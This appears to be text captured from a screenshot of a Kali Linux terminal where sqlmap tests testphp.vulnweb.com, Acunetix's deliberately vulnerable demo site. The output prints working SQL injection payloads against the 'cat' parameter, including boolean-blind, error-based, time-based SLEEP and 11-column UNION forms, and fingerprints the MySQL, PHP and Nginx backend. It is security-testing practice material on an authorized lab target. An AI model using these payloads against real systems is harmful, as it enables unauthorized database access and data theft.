 Home of Acunetix Art
testphp.vulnweb.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHu
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
welcome to our page
Test site for Acunetix WVS.
About Us | Privacy Policy | Contact Us | Shop | HTTP Parameter Pollution | ©2019 Acunetix
Warning: This is not a real shop. This is an example PHP application, which is intenti
It is intended to help you test Acunetix. It also helps you understand how developer e
kali@kali: ~
File Actions Edit View Help
[03:16:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Au
tomatically extending the range for current UNION query injection technique test
[03:16:44] [INFO] target URL appears to have 11 columns in query
[03:16:45] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 1236=1236
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170786b71,(SELECT (ELT(5502=5502,1))),0×7176707071),5502)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2550 FROM (SELECT(SLEEP(5)))bxOw)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170786b71,0×6966656351517a6b7050676d58584c6668626673795a456c
586c4b4d4e584672626c486a4a565744,0×7176707071),NULL,NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[03:16:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] Y
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/product.php?pic=1'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?pid=1'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?artist=2'
[03:16:47] [INFO] skipping 'http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12'
[03:16:47] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/result
s-11032022_0315am.csv'
[*] ending @ 03:16:47 /2022-11-03/
┌──(kali㉿kali)-[~]
└─$